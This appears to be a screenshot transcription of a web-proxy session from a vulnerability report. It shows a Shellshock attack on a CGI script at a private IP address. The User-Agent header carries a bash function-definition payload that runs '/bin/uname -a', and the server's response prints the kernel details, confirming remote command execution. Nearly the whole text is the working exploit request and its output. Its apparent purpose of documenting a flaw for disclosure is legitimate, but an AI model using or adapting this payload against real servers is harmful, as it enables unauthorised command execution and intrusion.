 Go Cancel < >
Target: http://192.168.3.1:8080 ?
Request
Raw Params Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 192.168.3.1:8080
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ;
echo ; /bin/uname -a;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=cb49943gkbpjccfgogfjc7m8u4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 May 2016 06:37:25 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
Content-Type: text/plain
Content-Length: 107
Linux localhost.localdomain 2.6.18-194.el5PAE #1 SMP Fri Apr 2
15:37:44 EDT 2010 i686 i686 i386 GNU/Linux
www.wooyun.org